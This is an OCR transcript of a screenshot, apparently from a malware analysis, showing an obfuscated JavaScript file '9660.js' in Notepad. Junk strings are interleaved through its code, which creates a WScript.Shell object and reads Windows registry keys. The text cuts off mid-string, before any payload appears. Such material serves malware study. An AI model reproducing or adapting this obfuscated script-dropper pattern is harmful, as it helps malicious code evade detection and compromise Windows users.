 9660.js - Notepad
File Edit Format View Help
KZQCPfOaLDtgmTqHp = 'pOjaxCvLdvpOjaxCvLdarpOjaxCvLd
upOjaxCvLdbpOjaxCvLdJpOjaxCvLdLpOjaxCvLdEpOjaxCvLdjKpOjaxCvLddpOjaxCvLdvpOjaxCvLdXpOj
axCvLdnTpOjaxCvLdAMGpOjaxCvLd pOjaxCvLd= npOjaxCvLdepOjaxCvLdw
AcpOjaxCvLdtivpOjaxCvLdepOjaxCvLdXOpOjaxCvLdbjpOjaxCvLdepOjaxCvLdcpOjaxCvLdtpOjaxCvLd
(pOjaxCvLd"pOjaxCvLdwpOjaxCvLdsCpOjaxCvLdRpOjaxCvLdipOjaxCvLdppOjaxCvLdTpOjaxCvLd.pOj
axCvLdspOjaxCvLdHpOjaxCvLdEllpOjaxCvLd"pOjaxCvLd)pOjaxCvLd;pOjaxCvLd
ZRopOjaxCvLdppOjaxCvLdCYIpOjaxCvLdfapOjaxCvLdDpOjaxCvLdJpOjaxCvLdOtFpOjaxCvLdKpOjaxCv
LdxpOjaxCvLd =pOjaxCvLd
pOjaxCvLdubpOjaxCvLdJpOjaxCvLdLpOjaxCvLdEpOjaxCvLdjpOjaxCvLdKdpOjaxCvLdvpOjaxCvLdXpOj
axCvLdnTpOjaxCvLdApOjaxCvLdMpOjaxCvLdG.pOjaxCvLdRpOjaxCvLdegpOjaxCvLdRpOjaxCvLdeapOja
xCvLdd
(pOjaxCvLd"pOjaxCvLdHKLM"+pOjaxCvLdStrinpOjaxCvLdgpOjaxCvLd.fropOjaxCvLdmpOjaxCvLdChp
OjaxCvLdarpOjaxCvLdCpOjaxCvLdopOjaxCvLddepOjaxCvLd(pOjaxCvLd9pOjaxCvLd2)pOjaxCvLd
+pOjaxCvLd"pOjaxCvLdspOjaxCvLdofpOjaxCvLdtpOjaxCvLdwapOjaxCvLdrpOjaxCvLde"pOjaxCvLd
+pOjaxCvLdStpOjaxCvLdrinpOjaxCvLdg.pOjaxCvLdfrpOjaxCvLdomChpOjaxCvLdapOjaxCvLdrCopOja
xCvLddepOjaxCvLd(92pOjaxCvLd)pOjaxCvLd
+pOjaxCvLd"pOjaxCvLdmipOjaxCvLdcpOjaxCvLdrpOjaxCvLdopOjaxCvLdsopOjaxCvLdfpOjaxCvLdtpO
jaxCvLd"+pOjaxCvLdSpOjaxCvLdtpOjaxCvLdrinpOjaxCvLdgpOjaxCvLd.pOjaxCvLdfpOjaxCvLdrpOja
xCvLdopOjaxCvLdmCpOjaxCvLdhapOjaxCvLdrpOjaxCvLdCpOjaxCvLdopOjaxCvLddpOjaxCvLdepOjaxCv
Ld(pOjaxCvLd9pOjaxCvLd2pOjaxCvLd)pOjaxCvLd
+pOjaxCvLd"wpOjaxCvLdipOjaxCvLdnpOjaxCvLddpOjaxCvLdopOjaxCvLdwspOjaxCvLd"+pOjaxCvLdSt
pOjaxCvLdring.pOjaxCvLdfrpOjaxCvLdompOjaxCvLdCpOjaxCvLdhpOjaxCvLdarCode
(pOjaxCvLd9pOjaxCvLd2)pOjaxCvLd
+pOjaxCvLd"cpOjaxCvLdurrenpOjaxCvLdtpOjaxCvLdvpOjaxCvLdepOjaxCvLdrsipOjaxCvLdopOjaxCv